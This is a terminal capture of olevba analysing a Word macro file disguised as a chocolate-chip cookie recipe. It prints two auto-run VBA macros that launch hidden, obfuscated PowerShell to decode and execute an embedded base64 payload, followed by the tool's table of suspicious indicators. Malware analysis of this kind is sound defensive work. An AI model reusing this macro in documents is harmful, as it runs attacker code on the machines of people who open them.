 root@kali:~/Downloads# olevba CHOCOLATE_CHIP_COOKIE_RECIPE.docm
olevba 0.53.1 - http://decalage.info/python/oletools
Flags        Filename
-----------  -----------------------------------------------------------------
OpX:MASI---- CHOCOLATE_CHIP_COOKIE_RECIPE.docm
===============================================================================
FILE: CHOCOLATE_CHIP_COOKIE_RECIPE.docm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSs
MwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre
6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.C
ompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
Dim cmd As String
cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSs
MwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PABMWmQSopCSVViSZWre
6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.C
ompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" "
Shell cmd
End Sub
+------------+-----------------+-----------------------------------------+
| Type       | Keyword         | Description                             |
+------------+-----------------+-----------------------------------------+
| AutoExec   | AutoOpen        | Runs when the Word document is opened   |
| AutoExec   | Document_Open   | Runs when the Word or Publisher         |
|            |                 | document is opened                      |
| Suspicious | Shell           | May run an executable file or a system  |
|            |                 | command                                 |
| Suspicious | powershell      | May run PowerShell commands             |
| Suspicious | ExecutionPolicy | May run PowerShell commands             |
| Suspicious | New-Object      | May create an OLE object using          |
|            |                 | PowerShell                              |
| IOC        | powershell.exe  | Executable file name                    |
+------------+-----------------+-----------------------------------------+
root@kali:~/Downloads#
Downloads
Music
Videos
Trash
Other Locations